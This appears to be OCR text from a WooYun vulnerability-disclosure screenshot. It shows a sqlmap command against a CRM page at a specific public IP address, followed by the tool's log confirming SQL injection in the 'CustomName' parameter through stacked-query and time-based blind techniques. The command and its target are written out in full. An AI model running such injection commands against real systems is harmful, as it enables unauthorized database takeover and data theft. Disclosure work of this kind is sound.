 sqlmap.py -u "http://112.124.41.23:38888/CRM/MyCustomLinkMan.
aspx?CustomName=" --dbms="mssql"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:44:39
[11:44:40] [INFO] testing connection to the target url
[11:44:40] [INFO] testing if the url is stable, wait a few seconds
[11:44:41] [INFO] url is stable
[11:44:41] [INFO] testing if GET parameter 'CustomName' is dynamic
[11:44:41] [WARNING] GET parameter 'CustomName' does not appear dynamic
[11:44:41] [WARNING] reflective value(s) found and filtering out
[11:44:41] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[11:44:41] [INFO] testing for SQL injection on GET parameter 'CustomName'
[11:44:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:44:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:44:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:44:56] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[11:44:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:45:07] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[11:45:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:45:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[11:45:12] [INFO] checking if the injection point on GET parameter 'CustomName'
is a false positive
GET parameter 'CustomName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
www.wooyun.org